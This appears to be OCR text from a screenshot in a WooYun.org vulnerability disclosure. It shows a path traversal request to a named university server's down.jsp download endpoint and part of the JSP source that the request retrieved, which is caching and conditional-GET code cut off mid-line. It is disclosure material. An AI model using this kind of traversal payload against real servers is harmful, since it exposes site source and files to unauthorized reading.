 WooYun.org | 提交漏洞
sc.neu.edu.cn/jsp/down
sc.neu.edu.cn/jsp/down.jsp?fname=../../jsp/down.jsp
_.._jsp_down (1).jsp - Notepad2
文件(F) 编辑(E) 查看(V) 设置(S) 帮助(H)
3 <%@ page contentType=" text/html; charset=utf-8" pageEncoding="utf-8"%
4 <%@ page import="java.io.*,java.util.*,java.text.*"%>
5 <%!//If returns true, then should return a 304 (HTTP_NOT_MODIFIED)
6 public static boolean checkFor304(HttpServletRequest req, File f
7 // We'll do some handling for CONDITIONAL GET (and return a
8 // If the client has set the following headers, do not try fo
9 // pragma: no-cache
10 // cache-control: no-cache
11 if ("no-cache".equalsIgnoreCase(req.getHeader("Pragma"))
12 || "no-cache".equalsIgnoreCase(req.getHeader("cache-con
13 // Wants specifically a fresh copy
14 } else {
15 // HTTP 1.1 ETags go first
16 String thisTag = Long.toString(file.lastModified());
17 String eTag = req.getHeader("If-None-Match");
18 if (eTag != null) {
19 if (eTag.equals(thisTag)) {
20 return true;
21 }
22 }
23 // Next, try if-modified-since
24 DateFormat rfcDateFormat = new SimpleDateFormat("EEE, dd M
25 Date lastModified = new Date(file.lastModified());
26 try {
27 long ifModifiedSince = req.getDateHeader("If-Modified-
28 // log.info("ifModifiedSince:"+ifModifiedSince);
29 if (ifModifiedSince != -1) {
30 long lastModifiedTime = lastModified.getTime();
www.wooyun.org